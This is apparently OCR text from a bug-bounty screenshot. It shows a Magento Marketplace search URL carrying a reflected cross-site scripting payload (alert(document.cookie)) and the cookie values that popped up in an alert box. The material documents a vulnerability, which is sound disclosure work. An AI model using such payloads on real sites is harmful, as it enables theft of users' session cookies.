 Search results for: 'aa"' - Mozilla Firefox
Twitter / Notifications
Magento
Search results for: ';jj'
https://marketplace.magen
https://display.ugc.bazaarv
https://api.bazaarvoice.con
Search results for: 'aa"'
https://marketplace.magento.com/catalogsearch/result/?cat=alert(document.cookie)&q=aa"
https://www.centrify.com/
Magento Marketplace
EXTENSIONS
THEMES
Sign In
Welcome to Magento Marketplace
optimizelyEndUserId=oeu1497540949989r0.2852030209731873; optimizelySegments=%7B%22237962548%22%3A%22ff%
%22%2C%22239237138%22%3A%22referral%22%2C%228356675213%22%3A%22none%22%7D; optimizelyBuckets=%7B%
OK
aa"
Extensions
Partner Type
Makes
Country
Your search for aa" did not match any of the products we carry.
Please try browsing our store to find what you want.
1460 products
Transferring data from www.google.co.in...
Menu
Bugcrowd | Your Elas...
Search results for: 'aa...
..es/Web400-xxe
Burp Suite Free Editio...
Ashar Javed on Twitte...
Fri Jun 16, 21:24